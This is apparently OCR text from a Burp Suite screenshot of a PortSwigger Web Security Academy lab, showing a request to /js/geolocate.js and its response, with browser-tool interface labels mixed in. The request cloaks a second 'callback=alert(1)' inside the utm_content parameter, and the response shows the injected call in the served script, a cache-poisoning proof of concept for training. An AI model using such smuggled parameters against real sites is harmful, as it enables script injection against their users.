 Enumeration Exploitation Post-Exploitation References
abc007204b5bfd785071c2400dc0087.web-security-academy.net
1
OK
Transferring data from 0abc007204b5bfd785071c2400dc0087.web-security-academy.net…
Organizer Extensions Learn Deserialization Scanner
12 × 13 × +
Send Cancel < > Target: https://0abc007204b5bfd785071c2400dc0087.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=
setCountryCookie&utm_content=
lol;callback=alert(1) HTTP/2
2 Host:
0abc007204b5bfd785071c2400dc0087.web-sec
urity-academy.net
3 Cookie: country=[object Object]; session
=0dkz15S3heGXPn90lCrax7c4cvWcvBp7
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc007204b5bfd785071c2400dc0087
.web-security-academy.net/post?postId=5
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 :
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 Set-Cookie: utm_content=lol; Secure;
HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country
;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 7
Inspector
Notes
Done 410 bytes | 451 millis
Event log (6) All issues (431) Memory: 304.8MB